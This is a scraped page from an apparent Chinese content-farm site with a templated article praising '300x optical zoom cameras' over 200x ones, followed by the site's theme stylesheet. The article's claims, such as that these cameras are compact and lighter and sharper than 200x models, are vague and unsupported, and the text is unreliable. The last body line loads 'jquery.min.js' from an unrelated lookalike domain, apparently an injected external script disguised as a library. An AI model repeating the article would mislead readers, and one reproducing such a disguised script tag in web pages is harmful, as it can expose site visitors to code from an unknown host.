

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ln632.com/post/2015.html
body_size: 7357
content:
<!DOCTYPE html><html lang="zh-CN" class="ln6321ee4-6f13-8bab-2efc umHtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="generator" content="Z-BlogPHP 1.7.4 Theme By:umtheme.com umCms1.2.5"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><title>300倍光学变焦相机（200倍变焦相机） - 数码 - 鲁南在线</title><meta name="keywords" content="300倍光学变焦相机,变焦,相机,光学,300,200"><meta name="description" content="本文目录导读：300倍光学变焦相机的特点300倍光学变焦相机的应用场景与200倍变焦相机的对比在科技日新月异的今天，相机技术也在不断突破与创新，300倍光学变焦相机无疑是近年来最引人注目的科技产品之一，这种相机以其超强的远距离拍摄能力，让我们能够轻松捕捉到远处的景象，仿佛将远方的世界拉近至眼前，本文将详细探讨300倍光学变焦相机的特点、应用场景以及与200倍变焦相机的对比，带您一同领略这种神奇相机..."><link rel="stylesheet" href="https://ln632.com/zb_users/theme/umCms/style/umTheme.css" type="text/css" media="all"><script src="https://ln632.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://ln632.com/zb_system/script/zblogphp.js"></script><script src="https://ln632.com/zb_system/script/c_html_js_add.php"></script><meta property="og:title" content="300倍光学变焦相机（200倍变焦相机）" /><meta property="og:type" content="Article" /><meta property="og:description" content="" /><meta property="og:url" content="https://ln632.com/post/2015.html" /><meta property="og:release_date" content="2026-01-16T21:14:51Z" /><meta property="og:modified_time" content="2026-01-18T18:30:21Z" /><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/2015.html","title": "300倍光学变焦相机（200倍变焦相机）","pubDate": "2026-01-16T21:14:51","upDate": "2026-01-18T18:30:21"}</script><meta property="bytedance:published_time" content="2026-01-16T21:14:51" /><meta property="bytedance:updated_time" content="2026-01-18T18:30:21" /><script type="application/ld+json">{"@context": "https://schema.org","@type": "Article","author": [;{"@type": "Person","name": "admin"}],"headline": "300倍光学变焦相机（200倍变焦相机）","description": "","publisher":{"@type": "Organization","name": "鲁南在线"},"datePublished": "2026-01-16T21:14:51.000Z","dateModified": "2026-01-18T18:30:21.000Z","mainEntityOfPage": "https://ln632.com/post/2015.html"}</script><meta property="bytedance:published_time" content="2026-01-18T18:31:21"><meta property="bytedance:updated_time" content="2026-01-18T18:31:21"><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/2015.html","appid": "","images":[ "https://ln632.com/zb_users/theme/umCms/style/images/img/2.jpg" ],"description": "本文目录导读：300倍光学变焦相机的特点300倍光学变焦相机的应用场景与200倍变焦相机的对比在科技日新月异的今天，相机技术也在不断突破与创新，300倍光学变焦相机无疑是近年来最引人注目的科技产品之一，这种相机以其超强的远距离拍摄能力，让我们能够轻松捕捉到远处的景象，仿佛将远方的世界拉近至眼前，本文将详细探讨300倍光...","pubDate": "2026-01-18T18:31:21", "upDate": "2026-01-18T18:31:21"}</script></head><body class="ln6326f13-8bab-2efc-f64a article"><header class="ln6328bab-2efc-f64a-02c6 header"><div class="ln6322efc-f64a-02c6-b1e6 container"><div class="ln632f64a-02c6-b1e6-db08 topBar"></div><div class="ln63202c6-b1e6-db08-d1c1 headBox"><div class="ln632b1e6-db08-d1c1-b539 logo"><a href="https://ln632.com/" title="鲁南在线"><img src="https://ln632.com/zb_users/upload/2024/10/202410051728139245779921.png" alt="鲁南在线"><img class="ln632db08-d1c1-b539-ae0b nLogo" src="https://ln632.com/zb_users/upload/2024/10/202410051728139238422382.png" alt="鲁南在线"></a></div><div class="ln632d1c1-b539-ae0b-b514 searchBox"><form name="search" method="post" class="ln632b539-ae0b-b514-d92a form" action="https://ln632.com/zb_system/cmd.php?act=search"><input class="ln632ae0b-b514-d92a-d9ac search-input" name="q" type="text" placeholder="搜索..." required="required"><button><i class="ln632b514-d92a-d9ac-0d46 ri-search-2-line"></i></button></form><div class="ln632d92a-d9ac-0d46-87a4 scBtnClose"><i class="ln632d9ac-0d46-87a4-0580 ri-close-line"></i></div></div><div class="ln6320d46-87a4-0580-d1d9 btnBox"><div class="ln63287a4-0580-d1d9-1ee4 item scBtn"><i class="ln6326f13-8bab-2efc-f64a ri-search-2-fill"></i></div><div class="ln6328bab-2efc-f64a-02c6 item login"><i class="ln6322efc-f64a-02c6-b1e6 ri-user-fill"></i><div class="ln632f64a-02c6-b1e6-db08 umUser"><div class="ln63202c6-b1e6-db08-d1c1 umLogin"><span class="ln632b1e6-db08-d1c1-b539 wdl"><a href="#">登录</a><a href="#">注册</a></span><i class="ln632db08-d1c1-b539-ae0b dot"></i></div></div></div></div></div><div class="ln632d1c1-b539-ae0b-b514 umNav"><div class="ln632b539-ae0b-b514-d92a navBar" id="navBox" data-type="article" data-infoid="2"><ul class="ln632ae0b-b514-d92a-d9ac nav"><li class="ln632b514-d92a-d9ac-0d46 navbar-item"><a href="https://www.ln632.com/" title="">首页</a></li><li class="ln632d92a-d9ac-0d46-87a4 navbar-item subNav"><a href="https://www.ln632.com/category-2.html" title="科技">科技</a><ul><li><a href="https://www.ln632.com/category-1.html" title="数码">数码</a></li></ul></li><li class="ln632d9ac-0d46-87a4-0580 navbar-item"><a href="https://www.ln632.com/category-5.html" title="国内">国内</a></li><li class="ln6320d46-87a4-0580-d1d9 navbar-item"><a href="https://www.ln632.com/category-6.html" title="汽车">汽车</a></li></ul></div></div></div></header><div class="ln63287a4-0580-d1d9-1ee4 section"><div class="ln6326f13-8bab-2efc-f64a wrap"><div class="ln6328bab-2efc-f64a-02c6 container"><div class="ln6322efc-f64a-02c6-b1e6 umCrumb show"><i class="ln632f64a-02c6-b1e6-db08 ri-home-4-line"></i><a href="https://ln632.com/" title="鲁南在线">首页</a><i class="ln63202c6-b1e6-db08-d1c1 ri-arrow-right-s-line"></i><a href="https://ln632.com/category-2.html" title="查看科技中的全部文章">科技</a><i class="ln632b1e6-db08-d1c1-b539 ri-arrow-right-s-line"></i><a href="https://ln632.com/category-1.html" title="查看数码中的全部文章">数码</a><i class="ln632db08-d1c1-b539-ae0b ri-arrow-right-s-line"></i><span>正文</span></div><div class="ln632d1c1-b539-ae0b-b514 main umTool"><div class="ln632b539-ae0b-b514-d92a artTool"><div class="ln632ae0b-b514-d92a-d9ac sbarTool"><div class="ln632b514-d92a-d9ac-0d46 item comms"><a href="#divCommentPost"><div class="ln632d92a-d9ac-0d46-87a4 tit">评论</div><i class="ln632d9ac-0d46-87a4-0580 ri-message-3-line"></i><span>0</span></a></div><div class="ln6320d46-87a4-0580-d1d9 item share"><div class="ln63287a4-0580-d1d9-1ee4 tit">分享</div><a class="ln6326f13-8bab-2efc-f64a wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln6328bab-2efc-f64a-02c6 ri-wechat-fill"></i></a><a class="ln6322efc-f64a-02c6-b1e6 qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/2015.html" rel="nofollow" target="_blank"><i class="ln632f64a-02c6-b1e6-db08 ri-qq-fill"></i></a><a class="ln63202c6-b1e6-db08-d1c1 weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/2015.html&title=300倍光学变焦相机（200倍变焦相机）&appkey=&pic=https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln632b1e6-db08-d1c1-b539 ri-weibo-fill"></i></a></div><div class="ln632db08-d1c1-b539-ae0b item catalog"><div class="ln632d1c1-b539-ae0b-b514 tit">目录</div><i class="ln632b539-ae0b-b514-d92a ri-list-ordered treeBtn"></i></div></div></div><div id="article" class="ln632ae0b-b514-d92a-d9ac artBox umLeft"><div class="ln632b514-d92a-d9ac-0d46 artPost"><div class="ln632d92a-d9ac-0d46-87a4 umArticle"><div class="ln632d9ac-0d46-87a4-0580 umHeader"><h1 class="ln6320d46-87a4-0580-d1d9 tit">300倍光学变焦相机（200倍变焦相机）</h1><div class="ln63287a4-0580-d1d9-1ee4 umMeta"><em class="ln6326f13-8bab-2efc-f64a user"><a href="https://ln632.com/author-1.html" rel="nofollow">admin</a></em><em class="ln6328bab-2efc-f64a-02c6 cate"><a href="https://ln632.com/category-1.html">数码</a></em><em class="ln6322efc-f64a-02c6-b1e6 date">刚刚</em><em class="ln632f64a-02c6-b1e6-db08 view">9191</em><em class="ln63202c6-b1e6-db08-d1c1 cmt">0</em></div></div><div class="ln632b1e6-db08-d1c1-b539 umBody"><div class="ln632db08-d1c1-b539-ae0b umDes"><i class="ln632d1c1-b539-ae0b-b514 ri-double-quotes-l"></i><i class="ln632b539-ae0b-b514-d92a ri-double-quotes-r"></i> 本文目录导读：300倍光学变焦相机的特点300倍光学变焦相机的应用场景与200倍变焦相机的对比在科技日新月异的今天，相机技术也在不断突破与创新，300倍光学变焦相机无疑是近年来最引人注目的科技产品之一，这种相机以其超强的远距离拍摄能力，让我们能够轻松捕捉到远处的景象，仿佛将远方的世界拉近至眼前，本文将详细探讨300倍光学变焦相机的特点、应用场景以及与200倍...</div><p><strong>本文目录导读：</strong></p><ol type="1"><li><a href="#id1" title="300倍光学变焦相机的特点">300倍光学变焦相机的特点</a></li><li><a href="#id2" title="300倍光学变焦相机的应用场景">300倍光学变焦相机的应用场景</a></li><li><a href="#id3" title="与200倍变焦相机的对比">与200倍变焦相机的对比</a></li></ol><p>在科技日新月异的今天，相机技术也在不断突破与创新，300倍光学变焦相机无疑是近年来最引人注目的科技产品之一，这种相机以其超强的远距离拍摄能力，让我们能够轻松捕捉到远处的景象，仿佛将远方的世界拉近至眼前，本文将详细探讨300倍光学变焦相机的特点、应用场景以及与200倍变焦相机的对比，带您一同领略这种神奇相机的魅力。</p><h2 id="id1">300倍光学变焦相机的特点</h2><p>1、远距离拍摄能力</p><p>300倍光学变焦相机最大的特点就是其超强的远距离拍摄能力，无论是山川湖海，还是城市建筑，只要在相机的视野范围内，我们都可以轻松捕捉到远处的景象，这种能力使得我们在旅行、户外活动以及各种拍摄场景中都能轻松捕捉到精彩瞬间。</p><p>2、高清画质</p><p>除了远距离拍摄能力外，300倍光学变焦相机还具有出色的高清画质，即使在远距离拍摄时，我们仍然能够获得清晰、细腻的图像，这得益于相机的高分辨率和高品质的镜头系统。</p><p>3、便携性</p><p>尽管拥有强大的功能，但300倍光学变焦相机通常设计得非常小巧轻便，方便携带，这使得我们可以在任何时候、任何地点轻松拍摄到美丽的景象。</p><h2 id="id2">300倍光学变焦相机的应用场景</h2><p>1、自然探索</p><p>300倍光学变焦相机在自然探索方面具有广泛的应用，我们可以使用它来观察远处的动植物，了解它们的生态习性，在观察野生动物时，这种相机能够帮助我们更好地捕捉到动物的行为和神态，为科学研究提供有力的支持。</p><p>2、城市建筑拍摄</p><p>在城市建筑拍摄方面，300倍光学变焦相机同样具有很大的优势，我们可以轻松拍摄到城市中的高楼大厦、地标建筑等，将城市的美丽景色尽收眼底，这种相机还可以帮助我们观察到建筑物的细节，为建筑设计提供有价值的参考。</p><p>3、体育赛事拍摄</p><p>在体育赛事拍摄中，300倍光学变焦相机同样发挥着重要作用，我们可以使用它来拍摄到比赛现场的精彩瞬间，捕捉到运动员的细微动作，这对于体育赛事的报道和传播具有重要意义。</p><h2 id="id3">与200倍变焦相机的对比</h2><p>与200倍变焦相机相比，300倍光学变焦相机在性能上具有更高的优势，在远距离拍摄方面，300倍光学变焦相机具有更强的穿透力，能够更清晰地捕捉到远处的景象，在画质方面，300倍光学变焦相机通常具有更高的分辨率和更优秀的色彩还原能力，使得图像更加清晰、细腻，在便携性方面，虽然两者相差不大，但300倍光学变焦相机通常具有更轻便的机身设计，更加方便携带。</p><p>300倍光学变焦相机以其超强的远距离拍摄能力、高清画质和便携性等特点，成为了摄影领域的一颗璀璨明珠，无论是在自然探索、城市建筑拍摄还是体育赛事拍摄等方面，它都发挥着重要作用，与200倍变焦相机相比，300倍光学变焦相机在性能上具有更高的优势，未来随着科技的不断发展，相信这种相机将会在更多领域发挥其独特的魅力。</p></div><div class="ln632ae0b-b514-d92a-d9ac umTags"><span>标签</span><a href='https://ln632.com/tags-4038.html' title='300倍光学变焦相机'>300倍光学变焦相机</a><a href='https://ln632.com/tags-4039.html' title='变焦'>变焦</a><a href='https://ln632.com/tags-445.html' title='相机'>相机</a><a href='https://ln632.com/tags-4040.html' title='光学'>光学</a><a href='https://ln632.com/tags-3067.html' title='300'>300</a><a href='https://ln632.com/tags-4041.html' title='200'>200</a></div><div class="ln632b514-d92a-d9ac-0d46 umCopyright"><div class="ln632d92a-d9ac-0d46-87a4 img" id="umPostCode"></div><div class="ln632d9ac-0d46-87a4-0580 text"><p>扫描二维码推送至手机访问。</p><p>本文转载自互联网，如有侵权，联系删除。</p><p>本文链接：<a href="https://ln632.com/post/2015.html" target="_blank" title="300倍光学变焦相机（200倍变焦相机）">https://ln632.com/post/2015.html</a></p></div></div><div class="ln6320d46-87a4-0580-d1d9 umSigle postNav"><div class="ln63287a4-0580-d1d9-1ee4 prev"><span>上一篇：</span><a href="https://ln632.com/post/33781.html" title="魅族应用官网（魅族官网软件下载）">魅族应用官网（魅族官网软件下载）</a></div></div><div class="ln6326f13-8bab-2efc-f64a umSigle mob"><div class="ln6328bab-2efc-f64a-02c6 share"><span class="ln6322efc-f64a-02c6-b1e6 avatar"><img class="ln632f64a-02c6-b1e6-db08 img" src="https://ln632.com/zb_users/avatar/0.png" alt="admin"><em>admin</em></span><a class="ln63202c6-b1e6-db08-d1c1 wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln632b1e6-db08-d1c1-b539 ri-wechat-fill"></i></a><a class="ln632db08-d1c1-b539-ae0b qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/2015.html" rel="nofollow" target="_blank"><i class="ln632d1c1-b539-ae0b-b514 ri-qq-fill"></i></a><a class="ln632b539-ae0b-b514-d92a weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/2015.html&title=300倍光学变焦相机（200倍变焦相机）&appkey=&pic=https://ln632.com/zb_users/theme/umCms/style/images/img/2.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln632ae0b-b514-d92a-d9ac ri-weibo-fill"></i></a></div></div><div class="ln632b514-d92a-d9ac-0d46 relevant"><div class="ln632d92a-d9ac-0d46-87a4 title">相关文章</div><div class="ln632d9ac-0d46-87a4-0580 umRelPic"><div class="ln6320d46-87a4-0580-d1d9 umSwiper swiper-container"><div class="ln63287a4-0580-d1d9-1ee4 swiper-wrapper"><div class="ln6326f13-8bab-2efc-f64a swiper-slide"><div class="ln6328bab-2efc-f64a-02c6 item"><div class="ln6322efc-f64a-02c6-b1e6 umPic"><a href="https://ln632.com/post/2015.html" title="300倍光学变焦相机（200倍变焦相机）" class="ln632f64a-02c6-b1e6-db08 imgLazy"><img data-src="https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg" src="[data-uri]" alt="300倍光学变焦相机（200倍变焦相机）" class="ln63202c6-b1e6-db08-d1c1 swiper-lazy"><div class="ln632b1e6-db08-d1c1-b539 swiper-lazy-preloader"></div></a></div><h3 class="ln632db08-d1c1-b539-ae0b tit"><a href="https://ln632.com/post/2015.html" title="300倍光学变焦相机（200倍变焦相机）">300倍光学变焦相机（200倍变焦相机）</a></h3></div></div><div class="ln632d1c1-b539-ae0b-b514 swiper-slide"><div class="ln632b539-ae0b-b514-d92a item"><div class="ln632ae0b-b514-d92a-d9ac umPic"><a href="https://ln632.com/post/33781.html" title="魅族应用官网（魅族官网软件下载）" class="ln632b514-d92a-d9ac-0d46 imgLazy"><img data-src="https://ln632.com/zb_users/theme/umCms/style/images/img/5.jpg" src="[data-uri]" alt="魅族应用官网（魅族官网软件下载）" class="ln632d92a-d9ac-0d46-87a4 swiper-lazy"><div class="ln632d9ac-0d46-87a4-0580 swiper-lazy-preloader"></div></a></div><h3 class="ln6320d46-87a4-0580-d1d9 tit"><a href="https://ln632.com/post/33781.html" title="魅族应用官网（魅族官网软件下载）">魅族应用官网（魅族官网软件下载）</a></h3></div></div><div class="ln63287a4-0580-d1d9-1ee4 swiper-slide"><div class="ln6326f13-8bab-2efc-f64a item"><div class="ln6328bab-2efc-f64a-02c6 umPic"><a href="https://ln632.com/post/1617.html" title="联想笔记本thinkpad（联想笔记本thinkpad i7）" class="ln6322efc-f64a-02c6-b1e6 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/6fa185979a0b3c8e65a6ad61eae35217-500-320-1.png" src="[data-uri]" alt="联想笔记本thinkpad（联想笔记本thinkpad i7）" class="ln632f64a-02c6-b1e6-db08 swiper-lazy"><div class="ln63202c6-b1e6-db08-d1c1 swiper-lazy-preloader"></div></a></div><h3 class="ln632b1e6-db08-d1c1-b539 tit"><a href="https://ln632.com/post/1617.html" title="联想笔记本thinkpad（联想笔记本thinkpad i7）">联想笔记本thinkpad（联想笔记本thinkpad i7）</a></h3></div></div><div class="ln632db08-d1c1-b539-ae0b swiper-slide"><div class="ln632d1c1-b539-ae0b-b514 item"><div class="ln632b539-ae0b-b514-d92a umPic"><a href="https://ln632.com/post/46658.html" title="c本（c本升b2本的条件）" class="ln632ae0b-b514-d92a-d9ac imgLazy"><img data-src="https://ln632.com/zb_users/theme/umCms/style/images/img/3.jpg" src="[data-uri]" alt="c本（c本升b2本的条件）" class="ln632b514-d92a-d9ac-0d46 swiper-lazy"><div class="ln632d92a-d9ac-0d46-87a4 swiper-lazy-preloader"></div></a></div><h3 class="ln632d9ac-0d46-87a4-0580 tit"><a href="https://ln632.com/post/46658.html" title="c本（c本升b2本的条件）">c本（c本升b2本的条件）</a></h3></div></div><div class="ln6320d46-87a4-0580-d1d9 swiper-slide"><div class="ln63287a4-0580-d1d9-1ee4 item"><div class="ln6326f13-8bab-2efc-f64a umPic"><a href="https://ln632.com/post/19469.html" title="彩色激光打印机哪个品牌好（激光彩色打印机什么牌子好）" class="ln6328bab-2efc-f64a-02c6 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/d1dbda9ded4b96d13a90d03ed1ed7301-500-320-1.png" src="[data-uri]" alt="彩色激光打印机哪个品牌好（激光彩色打印机什么牌子好）" class="ln6322efc-f64a-02c6-b1e6 swiper-lazy"><div class="ln632f64a-02c6-b1e6-db08 swiper-lazy-preloader"></div></a></div><h3 class="ln63202c6-b1e6-db08-d1c1 tit"><a href="https://ln632.com/post/19469.html" title="彩色激光打印机哪个品牌好（激光彩色打印机什么牌子好）">彩色激光打印机哪个品牌好（激光彩色打印机什么牌子好）</a></h3></div></div><div class="ln632b1e6-db08-d1c1-b539 swiper-slide"><div class="ln632db08-d1c1-b539-ae0b item"><div class="ln632d1c1-b539-ae0b-b514 umPic"><a href="https://ln632.com/post/87190.html" title="ipad4参数(ipad4g参数)" class="ln632b539-ae0b-b514-d92a imgLazy"><img data-src="https://ln632.com/zb_users/theme/umCms/style/images/img/1.jpg" src="[data-uri]" alt="ipad4参数(ipad4g参数)" class="ln632ae0b-b514-d92a-d9ac swiper-lazy"><div class="ln632b514-d92a-d9ac-0d46 swiper-lazy-preloader"></div></a></div><h3 class="ln632d92a-d9ac-0d46-87a4 tit"><a href="https://ln632.com/post/87190.html" title="ipad4参数(ipad4g参数)">ipad4参数(ipad4g参数)</a></h3></div></div></div></div></div></div></div></div></div><div class="ln632d9ac-0d46-87a4-0580 sidebar"><div class="ln6320d46-87a4-0580-d1d9 sbarBox"><div id="divPrevious" class="ln63287a4-0580-d1d9-1ee4 widget divPrevious"><div class="ln6326f13-8bab-2efc-f64a title"><h2>最近发表</h2></div><ul><li><a href="https://ln632.com/post/42888.html" title="报价单模板（报价单模板及范文）" target="_blank">报价单模板（报价单模板及范文）</a></li><li><a href="https://ln632.com/post/14867.html" title="十大国产相机品牌（国产十大顶级相机品牌）" target="_blank">十大国产相机品牌（国产十大顶级相机品牌）</a></li><li><a href="https://ln632.com/post/69735.html" title="摩托罗拉97年机型（摩托罗拉96年手机）" target="_blank">摩托罗拉97年机型（摩托罗拉96年手机）</a></li><li><a href="https://ln632.com/post/469459.html" title="短剧重拾旧爱在今生，三十三集的深情演绎短剧游龙归来$金榜题名之游龙归来$寒门潜龙$我命由我不由天（67集）乐瑶" target="_blank">短剧重拾旧爱在今生，三十三集的深情演绎短剧游龙归来$金榜题名之游龙归来$寒门潜龙$我命由我不由天（67集）乐瑶</a></li><li><a href="https://ln632.com/post/412607.html" title="短剧离婚后总裁前夫日日追妻——百集情感大戏，演绎现代爱情故事短剧年下总裁太会撩(98集）" target="_blank">短剧离婚后总裁前夫日日追妻——百集情感大戏，演绎现代爱情故事短剧年下总裁太会撩(98集）</a></li><li><a href="https://ln632.com/post/9507.html" title="麒麟处理器排行（手机麒麟处理器排行）" target="_blank">麒麟处理器排行（手机麒麟处理器排行）</a></li><li><a href="https://ln632.com/post/578409.html" title="高冷女总裁的悔恨之旅，短剧离婚后81集的深情反思短剧报告凌总，夫人发现你马甲了（80集）" target="_blank">高冷女总裁的悔恨之旅，短剧离婚后81集的深情反思短剧报告凌总，夫人发现你马甲了（80集）</a></li><li><a href="https://ln632.com/post/379738.html" title="短剧之恋，傅爷的嗜血柔情短剧离婚后前夫求复婚（96集）" target="_blank">短剧之恋，傅爷的嗜血柔情短剧离婚后前夫求复婚（96集）</a></li><li><a href="https://ln632.com/post/599992.html" title="短剧出狱后我闪婚了全城首富——91集的精彩人生短剧高考后，我成了父辈的荣耀（73集）" target="_blank">短剧出狱后我闪婚了全城首富——91集的精彩人生短剧高考后，我成了父辈的荣耀（73集）</a></li><li><a href="https://ln632.com/post/333606.html" title="命运重启，短剧的魅力与影响短剧妄念（80集）" target="_blank">命运重启，短剧的魅力与影响短剧妄念（80集）</a></li></ul></div><div id="umRandom" class="ln6328bab-2efc-f64a-02c6 widget umRandom"><div class="ln6322efc-f64a-02c6-b1e6 title"><h2>随便看看</h2><span class="ln632f64a-02c6-b1e6-db08 refresh"><i></i>换一换</span></div><ul><li><a href="https://ln632.com/post/16239.html" title="iqooneo6se参数配置（iqooNeo5详细配置参数）" target="_blank">iqooneo6se参数配置（iqooNeo5详细配置参数）</a></li><li><a href="https://ln632.com/post/304184.html" title="短剧攻略女帝，县令也疯狂——一场权力与爱情的交织之旅短剧当皇后穿成了豪门弃妇(100集）" target="_blank">短剧攻略女帝，县令也疯狂——一场权力与爱情的交织之旅短剧当皇后穿成了豪门弃妇(100集）</a></li><li><a href="https://ln632.com/post/606168.html" title="短剧陛下今天恋爱脑了吗？——97集的甜蜜与浪漫短剧禁忌岛(71集)" target="_blank">短剧陛下今天恋爱脑了吗？——97集的甜蜜与浪漫短剧禁忌岛(71集)</a></li><li><a href="https://ln632.com/post/604057.html" title="短剧鉴宝金瞳的魅力与鉴赏短剧分手后，我携三宝归来（98集）常丹丹" target="_blank">短剧鉴宝金瞳的魅力与鉴赏短剧分手后，我携三宝归来（98集）常丹丹</a></li><li><a href="https://ln632.com/post/253183.html" title="短剧中的百倍返现系统，现实与幻想的交织短剧逍遥（87集）" target="_blank">短剧中的百倍返现系统，现实与幻想的交织短剧逍遥（87集）</a></li><li><a href="https://ln632.com/post/215018.html" title="热点短剧注册，流程、意义与未来展望 短剧父亲（80集）" target="_blank">热点短剧注册，流程、意义与未来展望 短剧父亲（80集）</a></li><li><a href="https://ln632.com/post/566199.html" title="短剧闪婚后被战总娇宠了，82集的甜蜜之旅短剧我的野蛮女将军（92集）" target="_blank">短剧闪婚后被战总娇宠了，82集的甜蜜之旅短剧我的野蛮女将军（92集）</a></li><li><a href="https://ln632.com/post/575633.html" title="京海狂飙，陈思琪雨欣的68集短剧之旅短剧重生之龙腾四海（103集）" target="_blank">京海狂飙，陈思琪雨欣的68集短剧之旅短剧重生之龙腾四海（103集）</a></li></ul></div><div id="divLinkage" class="ln63202c6-b1e6-db08-d1c1 widget divLinkage"><div class="ln632b1e6-db08-d1c1-b539 title"><h2>友情链接</h2></div><ul><li class="ln632db08-d1c1-b539-ae0b link-item"><a href="https://www.ln632.com" target="_blank" title="鲁南在线">鲁南在线</a></li></ul></div></div></div></div></div></div></div><footer class="ln632d1c1-b539-ae0b-b514 footer"><div class="ln632b539-ae0b-b514-d92a container"><div class="ln632ae0b-b514-d92a-d9ac copyright umThemeBy"><div class="ln632b514-d92a-d9ac-0d46 text"><label id="umTheme"></label></div><div class="ln632d92a-d9ac-0d46-87a4 text"></div></div></div></footer><div id="reward" class="ln632d9ac-0d46-87a4-0580 umReward"><div class="ln6320d46-87a4-0580-d1d9 tipsNoPic"><h4>您暂未设置收款码</h4><p>请在主题配置——文章设置里上传</p></div></div><div class="ln63287a4-0580-d1d9-1ee4 gotop"><i class="ln6326f13-8bab-2efc-f64a ri-space-ship-fill"></i></div><div class="ln6328bab-2efc-f64a-02c6 mask"></div><div class="ln6322efc-f64a-02c6-b1e6 umCode" id="umCodeBox"><div id="umCode"></div><p>扫描二维码手机访问</p></div><div class="ln632f64a-02c6-b1e6-db08 treeList"><span class="ln63202c6-b1e6-db08-d1c1 treeBtn mob">文章目录</span><span class="ln632b1e6-db08-d1c1-b539 treeBtn pic"></span><div class="ln632db08-d1c1-b539-ae0b tree"><ul></ul><div class="ln632d1c1-b539-ae0b-b514 treeBj"></div></div></div><script src="https://ln632.com/zb_users/theme/umCms/script/lib.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/umtheme.js"></script><script>jQuery('#umCode,#umPostCode').qrcode({text:"https://ln632.com/post/2015.html",width:200,height:200});</script><script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body></html><!--93.75 ms , 14 queries , 7546kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: text/css
request_url: https://ln632.com/zb_users/theme/umCms/style/umTheme.css
body_size: 52639
content:
@charset "utf-8";
/*
Theme ID: umCms
Author: umTheme
Author URI: https://www.umTheme.com/
*/
/* @import url(fonts/style.css); */
html{-webkit-text-size-adjust:none;font-size:62.5%;}
body{ font-size: 1.4rem;color:#4A4A4A;font-family:"PingFang SC",Helvetica,Arial,sans-serif;-moz-osx-font-smoothing: grayscale;overflow-x: hidden;background:#fff;}
.umColor body{background:#F8F8F8;}
*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box} 
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html{zoom:1;}html *{outline:0;zoom:1;} html button::-moz-focus-inner{border-color:transparent!important;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
fieldset,a img{border:0;} 
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;} 
li{list-style:none;} caption,th{text-align:left;} 
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;} 
q:before,q:after{content:'';}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/} em,i{ font-style:normal;}
.input:after{ clear: both;content: ""; display: block; height: 0;visibility: hidden;}
em,i{ font-style:normal;}
a{margin:0;padding:0;background:0 0;color:#4A4A4A;vertical-align:baseline;text-decoration:none;outline: medium none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;}
a:hover {color:#5B86E5;text-decoration:none;}
a:active {text-decoration: none;}
a:focus,input:focus{outline:none;}
img{max-width: 100%;}
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden; }.clearfix {display:block;}.clear{ clear:both;}/* 清除浮动*/
.colwrapper { overflow:hidden; zoom:1 /*for ie*/; margin:5px auto; }/* 高度自适应 */ 
.strong{ font-weight: bold;} .fl{ float: left;} .fr{ float: right;} .center{ margin:0 auto; text-align:center;}
.show{ display:block; visibility:visible;}.hide{ display: none; visibility:hidden;}
.block{ display:block;} .inline{ display:inline;}
.break{ word-wrap:break-word;overflow:hidden; /*word-break:break-all;*/}
.tl{ text-align:left} .tr{ text-align:right;}
a{blr: expression(this.onFocus=this.blur());-webkit-tap-highlight-color: transparent;-moz-tap-highlight-color: transparent}
:focus {outline: 0}
a,div {-moz-tap-highlight-color: transparent;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);tap-highlight-color: transparent}

/*文字两侧对齐*/
.justify {text-align:justify;text-justify:distribute-all-lines;/*ie6-8*/text-align-last:justify;/* ie9*/-moz-text-align-last:justify;/*ff*/-webkit-text-align-last:justify;/*chrome 20+*/}
input:-webkit-autofill,select:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white  inset !important;} 
input,textarea{outline-color: invert ;outline-style: none ;outline-width: 0px ;border: none ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;box-shadow: none;}
/*超出省略号*/
.tn{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.container:before, .container:after,.warp:after,.main:before, .main:after,.sidebar:after,.sidebar:before,.umTabCon:before,.umTabCon:after,.umPost .umFrist:before,.umPost .umFrist:after,.header .umMobSubs:before,.header .umMobSubs:after{content: "";display: block;height: 0;overflow: hidden;}
*,:after,:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

.warp{min-height: calc(100vh - 233px);}
.container:after,.main:after,.umTabCon:after,.umPost .umFrist:after,.header .umMobSubs:after{ clear:both;}
.container{width: 100%;max-width: 1280px;margin: 0 auto;padding:0 15px;position:relative; clear:both;overflow: hidden;}
